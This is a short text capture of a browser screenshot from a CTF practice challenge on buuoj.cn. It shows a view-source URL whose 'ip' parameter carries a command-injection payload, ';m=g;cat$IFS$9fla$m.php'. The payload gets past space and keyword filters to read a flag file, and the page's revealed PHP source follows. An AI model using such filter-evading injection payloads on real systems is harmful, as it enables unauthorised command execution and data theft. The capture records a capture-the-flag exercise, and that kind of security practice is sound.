 不安全 view-source:http://144efde1-fb7e-488c-b194-23274dfe8341.node5.buuoj.cn:81/?ip=;m=g;cat$IFS$9fla$m.php
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
1 /?ip=
2 <pre><?php
3 $flag = "flag{860134a3-3c9c-4484-a619-358af5304fb0}";
4 ?>
5